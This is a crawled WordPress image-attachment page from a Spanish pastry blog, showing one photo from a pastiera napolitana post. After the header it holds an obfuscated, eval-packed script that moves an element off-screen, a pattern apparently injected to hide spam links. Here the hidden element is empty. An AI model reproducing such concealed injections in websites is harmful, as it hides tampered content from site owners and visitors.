

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://secretosdepasteleria.com/pastiera-napolitana/21-9/
body_size: 9964
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://secretosdepasteleria.com/xmlrpc.php">
	<!--[if lt IE 9]>
		<script src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/html5.js"></script>
	<![endif]-->
<title>21</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://secretosdepasteleria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://secretosdepasteleria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; 21 Comments Feed" href="https://secretosdepasteleria.com/pastiera-napolitana/21-9/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/secretosdepasteleria.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://secretosdepasteleria.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='zuki-flex-slider-style-css' href='https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/flex-slider/flexslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zuki-fonts-css' href='//fonts.googleapis.com/css?family=Libre+Baskerville%3A400%2C700%2C400italic%7CKarla%3A400%2C400italic%2C700%2C700italic%26subset%3Dlatin%2Clatin-ext&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://secretosdepasteleria.com/wp-content/themes/zuki%202/assets/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='zuki-style-css' href='https://secretosdepasteleria.com/wp-content/themes/zuki%202/style.css?ver=20140630' type='text/css' media='all' />
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/jquery.fitvids.js?ver=1.1" id="zuki-fitvids-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/flex-slider/jquery.flexslider-min.js?ver=6.8.3" id="zuki-flex-slider-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/functions.js?ver=20140426" id="zuki-script-js"></script>
<link rel="https://api.w.org/" href="https://secretosdepasteleria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://secretosdepasteleria.com/wp-json/wp/v2/media/3040" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://secretosdepasteleria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://secretosdepasteleria.com/?p=3040' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://secretosdepasteleria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsecretosdepasteleria.com%2Fpastiera-napolitana%2F21-9%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://secretosdepasteleria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsecretosdepasteleria.com%2Fpastiera-napolitana%2F21-9%2F&#038;format=xml" />
	<style type="text/css">
		.widget-area p.summary a,
		.entry-content p a,
		.entry-content li a,
		.page .entry-content p a,
		blockquote cite a,
		.textwidget a,
		#comments .comment-text a,
		.authorbox p.author-description a {color: ;}
		.widget_zuki_recentposts_color .bg-wrap {background: ;}
		.archive-menu-content {background: ;}
	</style>
			<style type="text/css" id="zuki-header-css">
			#site-title h1 {

		}
		</style>
	<link rel="icon" href="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-270x270.png" />
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-3040 attachmentid-3040 attachment-jpeg wp-theme-zuki2">

	<div id="container">

		<header id="masthead" class="cf" role="banner">

			
			<div id="site-title">
							<div id="site-header">
					<a href="https://secretosdepasteleria.com/" rel="home"><img src="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo-capsalera-blog-1.png" width="400" height="141" alt=""></a>
				</div><!-- end #site-header -->
							<h1><a href="https://secretosdepasteleria.com/" title=""></a></h1>
							<h2 class="site-description">Descubre la auténtica pastelería con todos los detalles y procesos de elaboración.</h2>
						</div><!-- end #site-title -->

			<a href="#menuopen" id="mobile-menu-toggle"><span>Menu</span></a>

			<div id="mobile-menu-wrap" class="cf">
								<nav id="site-nav" class="cf">
					<ul id="menu-menu-principal" class="nav-menu"><li id="menu-item-2464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2464"><a href="https://secretosdepasteleria.com/">Inicio</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://secretosdepasteleria.com/recetas-de-pasteleria/">Recetas</a></li>
<li id="menu-item-2446" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2446"><a href="https://secretosdepasteleria.com/blog/">Blog</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://secretosdepasteleria.com/sobre-mi/">Sobre mí</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://secretosdepasteleria.com/contacto/">Contacto</a></li>
</ul>				</nav><!-- end #site-nav -->
				<a href="#menuclose" id="mobile-menu-close"><span>Close Menu</span></a>
			</div><!-- end #mobile-menu-wrap -->

			
		</header><!-- end #masthead -->

<div id="main-wrap">
<script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8,0,8,2,t,a,r,s,1,2,6,l,0,4,q,0,2,3,a,p,5,5,5,3,m,n,b,o,1,0,9,6,4,7)));',30,30,'116|115|111|112|101|57|108|62|105|121|58|60|46|100|99|document|fromCharCode|String|eval|write|123|117|120|125|47|45|59|97|98|110'.split('|'),0,{}))</script><div class="dc"> </div>
	<div id="primary" class="site-content cf" role="main">
	<h3 class="blog-title">Images</h3>

	<article id="post-3040" class="post-3040 attachment type-attachment status-inherit hentry">

		<header class="entry-header">
				<div class="entry-date">
					<a href="https://secretosdepasteleria.com/pastiera-napolitana/21-9/">March 21, 2015</a>
				</div><!-- end .entry-date -->
				<div class="full-size-link"><a href="https://secretosdepasteleria.com/wp-content/uploads/2015/03/211.jpg">1500 &times; 1125</a></div>
							<h1 class="entry-title">21</a></h1>
		</header><!--end .entry-header -->

		<div class="entry-wrap">
		<div class="entry-content">
			<div class="attachment">
						<a href="https://secretosdepasteleria.com/pastiera-napolitana/22-9/" title="21"><img width="1180" height="885" src="https://secretosdepasteleria.com/wp-content/uploads/2015/03/211.jpg" class="attachment-1180x1180 size-1180x1180" alt="" decoding="async" fetchpriority="high" srcset="https://secretosdepasteleria.com/wp-content/uploads/2015/03/211.jpg 1500w, https://secretosdepasteleria.com/wp-content/uploads/2015/03/211-300x225.jpg 300w, https://secretosdepasteleria.com/wp-content/uploads/2015/03/211-1024x768.jpg 1024w" sizes="(max-width: 1180px) 100vw, 1180px" /></a>

						
			</div><!-- .attachment -->
		</div><!-- .entry-content -->
	</div><!-- end .entry-wrap -->

	</article><!-- #post-3040 -->

	
	<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pastiera-napolitana/21-9/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://secretosdepasteleria.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3040' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments .comments-area -->

	<div class="nav-wrap cf">
		<nav id="nav-single" class="cf">
			<div class="nav-next"><a href='https://secretosdepasteleria.com/pastiera-napolitana/22-9/'><span>Next Image</span></a></div>
			<div class="nav-previous"><a href='https://secretosdepasteleria.com/pastiera-napolitana/20-10/'><span>Previous Image</span></a></div>
		</nav><!-- #nav-single -->
	</div><!-- end .nav-wrap -->

</div><!-- end #primary -->

<div id="blog-sidebar" class="default-sidebar widget-area" role="complementary">
	<aside id="search-7" class="widget widget_search"><h3 class="widget-title">Buscar</h3>
<form method="get" id="searchform" class="searchform" action="https://secretosdepasteleria.com/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" id="s" placeholder="Type to search&hellip;" />
	<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
</form></aside><aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Recetas especiales</h3><div class="menu-recetas-especiales-container"><ul id="menu-recetas-especiales" class="menu"><li id="menu-item-2534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2534"><a href="https://secretosdepasteleria.com/category/recetas-especiales/sin-gluten/">Sin gluten</a></li>
<li id="menu-item-2535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2535"><a href="https://secretosdepasteleria.com/category/recetas-especiales/sin-lactosa/">Sin lactosa</a></li>
<li id="menu-item-2533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2533"><a href="https://secretosdepasteleria.com/category/recetas-especiales/sin-azucar-anadido/">Sin azúcar añadido</a></li>
<li id="menu-item-2532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2532"><a href="https://secretosdepasteleria.com/category/recetas-especiales/baja-en-grasas/">Baja en grasas</a></li>
<li id="menu-item-2536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2536"><a href="https://secretosdepasteleria.com/category/recetas-especiales/vegana/">Vegana</a></li>
<li id="menu-item-2531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2531"><a href="https://secretosdepasteleria.com/category/recetas-especiales/alta-en-proteinas/">Alta en proteínas</a></li>
</ul></div></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Entradas al blog</h3>
			<ul>
					<li><a href='https://secretosdepasteleria.com/2016/07/'>July 2016</a></li>
	<li><a href='https://secretosdepasteleria.com/2016/03/'>March 2016</a></li>
	<li><a href='https://secretosdepasteleria.com/2016/02/'>February 2016</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/10/'>October 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/08/'>August 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/06/'>June 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/05/'>May 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/04/'>April 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/03/'>March 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/02/'>February 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/01/'>January 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/12/'>December 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/10/'>October 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/09/'>September 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/08/'>August 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/07/'>July 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/06/'>June 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/05/'>May 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/04/'>April 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/03/'>March 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/02/'>February 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/01/'>January 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2013/12/'>December 2013</a></li>
			</ul>

			</aside></div><!-- end #blog-sidebar -->


<footer id="colophon" class="site-footer cf">
			<p class="site-description">Descubre la auténtica pastelería con todos los detalles y procesos de elaboración.</p>
	
	
	<div id="site-info">
